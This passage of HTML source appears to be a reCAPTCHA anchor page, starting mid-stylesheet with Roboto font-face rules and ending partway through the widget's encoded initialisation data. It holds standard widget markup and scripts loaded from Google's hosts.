  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wTnDz0hcU7eO4eaWI4kLjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="wTnDz0hcU7eO4eaWI4kLjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wTnDz0hcU7eO4eaWI4kLjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fcKsYRvCo1BbwoTDgT/[base64]/[base64]/[base64]/MsKIwrYaTjfClBE4dBxgVMKlwpbDsj1Kf1gLworChMK2ScO0wqzDpWXDt2zCmsOQwqwvTS95w4N7DsKAFcO+w5PDjXIcYsKXwrdhPsODwoXDiBbDjlnCrmYhWcObw6ERwrlxw6RaWnHDrsOLfFEyMMK1ej8NwoolEVHCpcKEwqI6Q8OmwoQcwq/DrMKIw6Mdw5bCpBvCocOewo4Iw6bDvMKKwrdowpR/e8K6F8KFMRR+wpfDjsObw5bDhnzDuyIFwrzDmEcKGMOiLGsZw7QxwrJ5HTbDlHVUw5R3wp/CocK+wrrCslxuE8Kcw4jDvcOTGcODE8Obw4IuwpTCmsORacORa8OEUcKbNC3CrT9Xw5DDhMKAw4DDmzTDnsO2w4pUDE/[base64]/DgFfDhyRIdQNFw5DCszPCmsOiw4jCisOBwrZJD8KLwpBIND19w6lRw5EPwozDr2wmwr7CizskN8OCwr3Cn8KzRFTCr8OSCcOcMsO4LCZ4WlvCmsKAYcKcwqh2w43Cry4Qwo8yw4vDhMK2cUFZQj0qwp7DqA/Cn0TCo13CnMObGMKew5XDoDPDm8KNZArDsTBjw4gfZcKIwrHDk8OlK8OAwobCusKYXFnCpn7DjQrCgC3CsyIQwo5ZG8O1RsKiw7orf8KowpDCnsKhw6sdIlLDp8O7JUxJdcOMbcO4Eg/[base64]/CmMKpw7DDucO8JcOvwrQgdyQ+wofDgMOyc33Cr8Oew5rCpcOPwrQ/GcK3Tl0FK2Z0JMO9WMK8QcOvdRrChgDDoMOPw4NIazbDocO9w7nDgThBZ8OLwpFAw4xgw5cnwpXCulciWTPDuFrDjcOtZcOEwqtdwqbDhsKpwrfDv8OdKn1CeV3DonAYwrnDmAQdIcOWO8Khw4fDiMOXwoHDtcKnw6EpR8OnwpTCrcKyd8Kbw7oqXcKRw5/CscOvfMKbNA/[base64]/DriBYwrDCgsO4w6Etwp9vw7nCssObTjrDokQOOmjCt2jDnTDCpW5RJA/[base64]/CnsOxwrrDvUVRNFXDosOxw4wwa8OWw5QcwrTDmBjCgQ0Fw6NGw4gywr/CvyN0w5JTLcKeUVx3cjXCh8O9YFjDucKjwpRXwppRw5bClsOhw5AZWMO5w4oycRbDj8KSw6VqwoUCccOLw456LMK4wq/CkWLDl3fCjsOBwotWYncuw71zUcKgSlIDwoULPcKuwovDvU9kMcOeS8KfUMKePMO+Hi/DvFrDpsOpWMKDDE1Kw7t7PA3DpMK2w7QeV8KYdsKDw4LDpCvCiTrDmCcbJMK0OcKEwoPDi3LCux92aQzDjB4cw60Jwqp4w4LCkDXDv8O6LibCi8O8wq9CFsKEwqjDtDXCv8KzwrUXw6hgWsKsDcObOsKhT8OqHsK7VmvCqETCocOew6bDqn/CoWQPw4pUaFrDrcKvwq3DucOAcBbCnRPDuMKAw57Dr0lIYMK0wpx3w5/ChSPDrcKrwoIUwqsBdmfDuk18eybClMOFFMKnOMKmwqvCtQMCacK1wrUhw5rCl1YbfMOjw7Qew5XDgMKyw5l3wqs7YCxhw4YWMjTDtcKDw5AUw6XDjgQ/wpIzETpseGXCoFxNw77DtcKMSsKcJsO6cEDCvsKdw4fCt8Kgw6hkwqdBGH3CsGfDvQtww5bDt1sqdHHDkX4+DQUDwpXDoMK1w4sqw6PCg8KxUMOVPcK/PMKOKEBJwp/CgTjCmk7DvQXCoEjCmsKXOcOrB14uXkFnHsOhw6dOw6dPW8KRwo3DtTYiBmVSw77CkAQMej/CnjU6wqrCoEMEC8KdYsKywpjDt31LwocBw4DCsMKqwo7CgQoNw4V3w6x7wr7DnyRbw5g5CzwwwpgzD8OVw4jDtUAfw4s8J8OHwoPCm8KwwqjCkV4hRiM4SzfCjcOgICLDikc5WsO8PcOswrMew6bDksO5PE1DbcKgdcKXTsOrw6pOwqrDscOmI8K8AsO/[base64]/[base64]/dMO+w6LDkcK3UcKbw5ocKcKTO8Kjwp4vw5U8ZsKgwpoVwrrCggcfeSBHwrTCiU7CpMKhN3nDucKMw6AHw4rDtSPDjUMPw7ZTWcKlwrInw45ldWPDjcKcw5V0w6XDqg3DlVxKNGfDj8O3LwwMwoYnwq92XwPDrRDDqsK2w645wqjDmkI/w6N2woxeHWrCgcKFw4AwwokKw5dfw5BNw7dAwp4yVythwqrCjAXDiMKjwpnDmUQnWcKGw5HDhsKNE2pLCxTCqsOARjnDvMKoX8O0wr3Dugd8XsKTwoALOMOAw6JZccKtCMKmXXV4wqDDj8OkwrLCulM0woFIwrPClifDnMK/fB9NwpFRw79uODDDpcOFX2bCpmQAwr5Mw5AYEsOtVChOw4LCv8KTb8K9w71Cw49vLzcZZwXDo0IiJcOmfCzDrsOqY8OZeXgPCcO8XsKZw57DvBHChsOZwpI7w6B9DnxBw6PCliIYbcO1wpFiw5DCnMKaFlIQw6zDr3ZBwpTDpwZYCl/[base64]/[base64]/DkmJWa3bCo8O6wobCssKzSnjCmsKmUyNqOGwDwojCuMK0Q8OyaSrCjMK3EDdmByIfw4xKU8KSwqTDgsOtwr8/[base64]/DpsKSVMOWLMO6PsO1aSwHw6NEwqd9EMKCwp4Gb1jCn8KBEsONVxTDmcK/wpnDtjvDrsKww7wvwopkwqULw5jCmw0FIcKBW1RmRMKQw4dwWzo4wpPCmTPCujlpw5rDkVLDlXzCuEN9w5IewqzDsUl9KmzDvk/CnsKrw5M5w6EvM8KUw4TDlVfDosOWwp1/w73Dj8Khw4zCgD/DvMKJwq8AD8OIdyzDqcOrw4pkYEVfw4cja8OQwoPDolLDq8ORw7vCtjrCoMOcU0zDqCrCkD/CshhGPsKWQcKXWMKTFsK3w6trQMKYeUExwpRyYMKIw6DDu0oEG10mKUoyw5bDnMKFw70qcMOmPRAxXh15ZMOpLU5vBT5ZDVRQwpdtbsO3w6sMwpbCu8OPw79Naz9TAMOXwptIwqzDiMK1RcKjX8KmwozDkcKwfGUgwrTDpMKuA8OKNMKiwpnCkMKZwph/SGU2b8OyQx1VD0Mhw4vCt8KpMmVFSDlnP8Klwp5sw495w4QSwqg5w4vCkX0tT8Opw7QeRsOZwq/DhQAXw5/DijLCn8OWbwDCkMOuTDo8w4J0w41Qw6FofsK1W8OXJGfCr8OLDcKyei09esOpwrQRw6BHLMOESVw5wofCs0suIcKdGk/[base64]/dzzDisO8wojChXzCoj/Cp8KKAcKew49EwonCkXNpHQgVw7/DsgPDrsKSw5HCtDYkwqkTw5FUTMOfw5XDl8OML8OlwrFlw7Vjw5gUSVZhHy7CjEzDsXjDqcO3MMK0AzQgwqluEMOHcRVFw4zDiMK2YFDChcKnGE9FZcOYe8OFL1PDhicKw6BJCmvCjSYGFWbCgsKbFsOVw67Dt3kAw5EKw7Qowp/[base64]/DoGxfQ8OQwp7DncKKw4tdwo9Zw4dZwpfDtcOiYsK9JMOhw7c7woASJ8OsMnBxwovCvmYiwqPCmz4yw6zDkkDDj38qw5zClsO1wqhRMw3Du8OTwq8bLsOvccK7wootNMOFdmJnaW/DhcKoRcO4FMOvMStzS8O5LMK4E1V6HCfDsMOkw7ZLbMOmcF8vOEwqwr/CiMOxVzjDmwvDqHLDrA/CrMOywpIWM8KKwpTClW3DgMOpQTXCoEoaa1MRTMKkN8KkeCHCuAxyw41fEAzDgcOsw5HDksOkPxolw5jDqBNTTifCg8K9wr3Cs8OYw6LDgcKJwrvDucOcwpxMRzLCtcOTF0A5BcOOw6Usw4LDm8Ofw5jDtWjDm8O/wqrCrcOQw44iWsKPNyzCj8KTfcKgacOIw63DozZ6wo8Qwrd3TcOeLzPDlsORw4DCoHrCocO9wrPCmMO9VzR2wpLClsOOw6vDij5UwrttVcKSwr01ZsO5woNtwppBXWJ8TF7DjhJySGNOw49OwrLDhMKuwq/CnCUWwpILwpg/[base64]/DqlpVGSI6woZMOMOCwrBVVsKsw5gHw4AnAMOkwo3DuV1FwpnDqHHCn8OvbUXCusK3ZMKWG8KcwoPDkcKrKXsSw73DgwlzCMKGwqouMSTDpSgpw7lBBU5Ew5fCuUt/w7PCn8OTUsKswpPDnCrDvmE4w5/DkyRWWBBmNXXDogd7DMOyfjzDlsO+wrlnYSp1wrAJwrsMB1TCqMKUTXpKNWQfworCv8O9HjbCiVzDungBa8OFTMKvwrsUwqHCosOew7zCg8OXw6sqHsK6wptmGMKjw5/CgmzCisO4wr3CvWJiw47ChULClQXCmMOOXT3Ds05uw4HCg08ew7nDosKjw7LDlivCgMO0w6ZFwobDrwzCocKnDyA+wp/DoBTDvMKmV8KmS8OLbjnCm1FhdsK3aMOFABfDuMOuw65yCF7CtEQ0acK4w7PDosK/L8OnfcOACMKrw7bDul/Co0/DpcKeK8O6w5d0w4DDhipKLhLDqSXDo1tNYghQwqTCmXTCmsOIFzzCtsKZaMK3QsKCVDjCrsKswpDCqsKwERrDlz7DrjBJw4XCq8OXwoHCqcK7woZhYybClsKUwo1ZCMOkw5rDll3DgMOhwoXDj0hDdMOVwowODMKlwo/DrWF5EA7Dukg5w7LDlcKXw5MYQTLClgcmw7nCvHsIK1zDnkFOTcOwwo12FcKcSw1yw7PCksKEw7/Dj8OEw6nDuVTDucKWwrLCjmLDlsOmwqnCrsK1w7UcPH3DnsKSw53Dr8OaZjtrHyrDv8O1w5MWW8OcY8OkwqkRaMKlw7xswoTDu8Kjw5/DmcKswqbCgmXDhTzCqVvCncO3dcKRKsOOeMOrwpvDv8OwK13Ciht1w7kKwqEBw6jCu8KiwqBpwr3Cr3AQY3s6wrUuw43Dtx3ChUJ+wojDoAVpC2HDkHd4wqnCty3DkMO0QGV7IcOQw4fClMKXw48tC8KCw4jCtTvCtCTDvQAmw7l0b1YPw6hQwoQNw7EWEsKqSz/[base64]/DscKzAcK2wo48QCnDlsOtwrAcU8KfwrzDsRkhf8OmcsKewr7Cr8KUFhHDt8K1AcKHw7TDkwTCljjDscOVMFoWwrzCqsOgZyJLw4JrwqoETsOKwrZqKMKkwrXDlh/[base64]/DrGfDvMK4VcKIbETDmsOKOHktVsONKBLCosK2FcOvbcOiw7ZkLF7Cl8KbKsKUTMOpwqLDlsORwr3DuDXDhH49JMKwezzDp8O/wrUaw5/[base64]/w5VnwpnDtsKqKUnDokTClEomIMOQUsOGMT9gLyrDv1kfw58LwqvDq2Y0wo91w797Gw/DksOxwobCicOsR8OKKcO4SETDoGzCkGrCisKvKiHDgcKHETciwojCvGrCjsO1wpzDnjTCvSMlwrVoS8OfZgk/woc0HCTCmcO9w4Rtw485QS/DtVA4wpkvwoTDhG7Dv8Kmw7R4BzvDhRPCicKjPsKZw5VQw4lAN8Kpw5nCv0vDqTbDsMOOeMOiS2zDhDcwOsO3GyQGw6HCpMOOfifDn8Kow4d4fiTDi8KJw57DisKjw51jHFLCiiTChsK2HB5ADsO/JMK6w4rDtcKPGVsBw5k3w4/CmsOnLcKrUMKFwoY4cCfDqGNRQ8Oiw45sw4/[base64]/ClcK8dV/Ct8KQesOlwoHDrlHDj8OWw4HCpEhQw5UEw53CqMOHwrPCt0l3fSjDtFbDusKOCsOSIgVvESYRK8KVwqdUw6rCp14Dw6dUwphAEHUmw5g2MVjDgG7DgkNBwqdKwqPCoMO6esOgUQAWw6XCqMOwNl9xwrYQwqspdQrDmcOjw7csXsOnwqvDhhdeF8Ohw6/[base64]/DncKDThHDpBQWMMOyw7DDuhTCgMOvwp1nwol9BHw9K1JYw7vCkcKpwo0cLkTDkULDmMOMw4TCjDXDqsOQfjnDh8KQZsKYFMKpw7/Duk7CpcOKwpzDtQ3DrcOpw6vDjsOKw6pPw70KZMOTSHbCmsOEwqfDknnCpsKYwrjDpwUCY8O6w5DDsFTCsiHCusOqU2zDpwHCsMOMTHTCvnRgWsK8wqzDpVc5cl3DsMKSw74vDV8ywozDvSHDoHopAndgw6DCgycHHVMHIVfDoAVRwp/Dqg3CsW/Dv8KYwp/[base64]/Dm2/DsF/[base64]/CiMKWwo7Dizk5worCtsOyw7tQMMK9wrNfw5/CsnXChsOgwofCq2YCw4xIwrjDuCDCjsK/w6JCc8OnwpXDlMOIWSfCqTBvwrXCsG9yecOiwrAEYGnDj8KeRErCsMOnSsK1RsOUOsKSHnrCh8OPwoTClsK4w77CgDddw4JNw79pwqc+YcKtwoEpAHvCpMO7YW3CpyIvOywlUCzDnsKRw57CnsOUwpfCr0jDvTV7Ix/[base64]/CiVNJw4DDgcKCw74rM1jCvW3DqcOSBUHDuMOJwpwraMOIwqDDkB0Wwq5Pw6LCoMKWw7IQw5AWJH3CnGsrw7NfwpTDssO1MnvCoE82PwPCh8OlwoMLw5vColvChsO5w4jDnMKgGV5pwp1Rw787OsOzW8Ktw63CjcOiwrjDrcOgw6cZQ3/[base64]/Cowtfw7/CsMOWX39Mw7Ymw4TCq1YVWsOIc8ONd8OBE8OlwoHDiSPDsMK2wqLCrnAwNMO8P8OdBTDDsVxSOMKbUsK6w6bDhWI+SDbCk8KVwrTCl8K2wq5NeyTDnyPCuXM5CUhZwo5uIsOTw53CqsOlwp3CksOTw4DDqsK7KMKbw6cUIsO/GxsHDWXCpcOWw5YMwoABw6sJUMOvwpDDvy1awoYKWGlxwpBxwr1oKsKUbMOmw63CqMOfwrdxw7vCjsOuwpbDs8OfUBnDjwDDnjoibytGXhrCnsOpccODIMKIIsK/E8ONOcKvI8Kow7PDtDkDcMKeRGUOw5XCoznCqcKqwoLCuAzCuAx8w7MuwpXCqUkewoXDp8KSwp/DlkvDsV/DtjrCpm8bw4zCnURNNsKtXmzDmcOpA8Knwq/[base64]/KMOowrXDsU8qwqsQwol9wo9vasOewp5sG05uLzfDjnnCm8Oww5DCpB7DrsK/GBLDtMKfw4LCqsOUw4HDusKzwrQnwp42wqlRRxBow5Fxwrw2wqzCvwXCrH9oLQkswpHCjQ9iw6DDncO/w43DngA9LsKxwpUPw6/CpMKhTMOyDyLCtRLCu2jCuR8ow4NCwqDDlDVBfsOxRsKka8OEw6dbI0NkHwTDqcOJaWEJwq3ClFnCnj/CsMORacOMw7w2wpxNwqANw6XCoRrCrgZyWzgzeXvChB7DuR7DvGdpH8OWw7ZQw6fDjn7CgMKXwqHDtsKZY0TDvsKAwrEhwoLCo8KIwp0of8KzcMOuwqrCksOQwoxbw7hCPcK5woPDncKBOMKWwqw1FMOkw4h0QwTCsm/CssO5M8OSTsOmw6rCij8HXcOBD8OywqdFw41Ww6sRw45hLsO0b2LCmkdAw7gHO2dCV0HCsMKXw4VNZ8OMwr3CuMOWwpYGaitLacOSw6QXwoJTPTdZHUDCocObHHDDlsK5w4EZJGvCk8KPwpbCvHTDlifDk8KabjfDsCU4MEvDsMORwonCi8OrR8OgFAVSwp4/[base64]/DrXVdOcKBw7YYw7EAwpDCq1MUCGHCqcOYDTAZw7zCgMOYw4HCumDDr8KSElABGGN2wqgEwrLDiAnCjV9vwrFgeSPCnMKeS8OTZsK5wqbDtsOKwovCug/Ch3sXwqLCmcK1wrVaOsKQFHvDtMOIUWjCpgIUw5wJw6ESClDCom9HwrnCuMKWwo9ow7QGwr7DshhVSsOJwrwcw